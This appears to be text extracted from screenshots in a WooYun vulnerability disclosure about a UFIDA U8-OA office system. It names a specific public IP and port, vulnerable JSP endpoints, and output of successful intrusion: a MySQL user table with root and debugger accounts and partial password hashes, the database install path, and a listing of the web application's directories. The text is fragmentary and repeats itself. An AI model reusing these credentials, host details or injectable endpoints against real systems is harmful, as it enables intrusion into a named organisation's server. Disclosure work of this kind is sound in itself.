 http://221.230.8.230:7575/yyoa/common/js/menu/test.
序号 Host User Password
1 localhost root *1532B21FE550E115F113DA
2 localhost debugger *6D45DF82DF6169868F43D
http://221.230.8.230:7575/yyoa/common/js/menu/test.
序号 @@basedir
1 C:\Program Files\UFIDA
\U8-OA\mysql\bin\..\
http://221.230.8.230:7575/yyoa/checkWaitdo.jsp?userID
请输入需要比较的用户名
1
Submit Reset
待办数据检查结果如下:
userName mtype old new result 系统比较结果
221.230.8.230
C:\Program Files\UFIDA\U8-OA\tomcat\webapps\yyoa\
221.230.8.230 目录(62),文件(105) 名称
yyoa
A6Call
allinone
assess
backup
clientsncheck
common
common270
defaultroot
depPerMgr
docMgr
Document
error
ext
fckeditor
fileMgr
formColumn
formMgr
help
historyData
HJ
homePage
hr
images
images32
IndexPage
A6Call
allinone
assess
backup
clientsncheck
common
common270
defaultroot
depPerMgr
docMgr
Document
error
ext
fckeditor
fileMgr
formColumn
formMgr
help
historyData
HJ
www.wooyun.org